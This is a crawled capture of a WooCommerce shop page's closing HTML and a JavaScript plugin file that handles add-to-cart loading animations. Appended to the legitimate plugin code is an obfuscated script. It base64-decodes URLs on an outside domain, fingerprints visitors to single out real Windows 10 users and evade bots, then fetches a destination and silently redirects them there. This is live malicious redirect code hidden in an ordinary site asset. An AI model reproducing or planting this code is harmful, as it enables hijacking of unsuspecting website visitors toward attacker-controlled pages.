var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_099e20d22260ea870affee922ebdf7b6","fragment_name":"wc_fragments_099e20d22260ea870affee922ebdf7b6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.2.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.2.7" id="wd-sticky-sidebar-btn-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://bassoonboards.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2
body_size: 3043
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();